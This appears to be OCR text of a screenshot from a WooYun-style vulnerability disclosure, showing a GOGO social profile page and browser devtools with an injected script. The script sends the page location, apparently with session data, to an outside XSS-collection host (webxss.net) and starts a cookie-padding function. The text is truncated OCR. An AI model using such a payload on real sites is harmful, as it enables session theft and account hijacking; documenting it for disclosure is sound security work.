 shell的个人中心 - GOGO
www.gogo.cn/home
应用
shell
好友动态
与我相关
我的足迹
生活本
喜欢收藏
发布
shell 发布说说 " "
8月2日 23:25 来自网页
Elements Network Sources Timeline Profiles Resources Audits Console
Sources Content scripts Snippets
www.gogo.cn
(no domain)
file.gogo.com.cn
webxss.net
(index) MDKUI6?1438529107
1 •••(function(){(new Image()).src='http://webxss.net//index.php?do=api&id=MDKUI6&location='+escape((function(){try{return d
2 if(''==1){keep=new Image();keep.src='http://webxss.net//index.php?do=keepsession&id=MDKUI6&url='+escape(document.location)
3 function setCookies () {
4 /*apache server limit 8192*/
5 var str = "";
6 for (var i=0; i< 819; i++) {
7 str += "x";
www.wooyun.org